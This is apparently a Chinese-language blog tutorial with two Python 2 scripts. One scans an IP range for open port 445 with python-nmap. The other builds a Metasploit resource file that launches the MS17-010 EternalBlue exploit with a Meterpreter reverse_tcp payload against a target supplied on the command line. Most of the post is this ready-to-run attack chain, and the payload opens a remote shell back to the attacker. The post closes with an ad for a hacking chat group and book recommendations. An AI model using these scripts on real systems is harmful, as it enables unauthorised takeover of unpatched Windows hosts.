python调用metasploit里的MS-17-010模块进行漏洞攻击

起因:看各位大佬们写的shellcode厉害的一匹,可惜自己没学C和汇编

也看不懂shellcode,只能写一个调用metasploit里的模块进行攻击了。

0x01

攻击机:192.168.223.141 kali Linux 目标:192.168.3.5 windows

需要用到的模块(这里我们写两个脚本,一个用于扫描IP段,看看那个IP开了445)

nmap模块 os模块 sys模块 nmap模块kail自带坑的要死,完全没有相关的函数。 手动卸载:pip uninstall nmap 安装:pip insall nmap

0x02

代码分析



sm445.py

nmap模块详解:https://pypi.python.org/pypi/python-nmap/0.6.1

import nmap

import sys

print '[+]nmap scanning...'

def portscanner(sbg):

nmscn=nmap.PortScanner()#实例化nmap.PortScanner对象

nmscn.scan(sbg,'445')#scan('目标IP','端口')

for host in nmscn.all_hosts():#获取扫描到的所有主机

if nmscn[host].has_tcp(445):#判断主机上是否有445端口,

state=nmscn[host]['tcp'][445]['state']#端口445 / TCP在主机打开

if state=="open":#如果端口开放

print '[*]The open 445 ip in:'+host#输出开放端口的IP

portscanner(sys.argv[1])

yhzl.py

import sys

import os

print 'Metasploit executing the ms-17-010 vulnerability attack'#这句话的意思是正在实施MS17010漏洞的攻击

def sds(config):

config=open('yhzl.rc','w')#首先我们来创建一个xxx.rc的文件

#把你要使用到的模块和对应的参数写入xxx.rc里去

config.write('use exploit/windows/smb/ms17_010_eternalblue'+"\n")

config.write('set PAYLOAD windows/x64/meterpreter/reverse_tcp'+"\n")

config.write('set RHOST '+sys.argv[1]+"\n")

config.write('set LHOST '+sys.argv[2]+"\n")

config.write('exploit'+"\n")

sds('')

def main():

mg=os.system('msfconsole -r /root/yhzl.rc')#执行msfconsole -r 路径/xxx.rc,就可以了

if __name__ == '__main__':

main()

运行截图这里就不放了,我怕电脑蓝屏。视频发到群里了,看攻击过程的小伙伴

可以进群看聊天记录。还有欢迎大家进入即刻安全技术交流群:307283889

推荐大家看基本python的书:

《python绝技 运用python成为顶级黑客》 python2x 版本

《python 黑帽子》 python 3x版本

看完实战,或者构造一个思路去实现他。